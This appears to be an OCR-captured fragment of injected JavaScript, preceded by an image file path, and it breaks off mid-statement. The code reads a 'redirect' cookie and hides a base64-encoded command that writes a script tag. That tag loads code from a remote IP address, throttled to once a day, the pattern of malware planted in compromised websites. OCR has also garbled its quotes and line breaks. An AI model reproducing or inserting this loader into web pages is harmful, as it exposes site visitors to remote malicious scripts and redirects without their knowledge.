
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;